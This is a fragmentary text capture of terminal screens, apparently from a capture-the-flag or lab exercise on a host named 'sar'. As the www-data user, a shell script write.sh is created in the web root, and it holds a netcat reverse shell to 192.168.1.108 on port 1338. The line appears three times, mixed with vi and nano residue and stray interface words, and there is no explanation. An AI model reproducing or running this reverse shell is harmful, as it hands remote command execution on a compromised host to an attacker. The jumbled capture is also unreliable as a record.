 i#!/bin/sh
nc -e /bin/bash 192.168.1.108 1338
^[:wq
Trash
~
~
~
~
~
~
~
~
~
~
~
~
Home
~
~
~
~
~
~
~
"write.sh" 4 lines, 47 characters written
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/sh
nc -e /bin/bash 192.168.1.108 1338
www-data@sar:/var/www/html$
GNU nano 4.9.3
#!/bin/sh
nc -e /bin/bash 192.168.1.108 1338